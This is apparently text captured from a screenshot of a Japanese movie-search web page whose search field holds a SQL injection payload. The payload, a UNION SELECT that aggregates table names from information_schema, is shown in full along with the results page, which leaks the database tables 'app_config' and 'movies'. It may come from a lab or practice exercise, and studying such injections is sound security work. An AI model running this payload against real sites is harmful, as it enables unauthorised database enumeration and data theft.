 タイトルで映画を検索
' AND 1=0 UNION SELECT NULL,string_agg(table_name,',' ORDER BY table_name),NULL FR
検索
「' AND 1=0 UNION SELECT NULL,string_agg(table_name,',' ORDER BY
table_name),NULL FROM information_schema.tables WHERE table_schema='public'--」
の検索結果
タイトル 評価
app_config,movies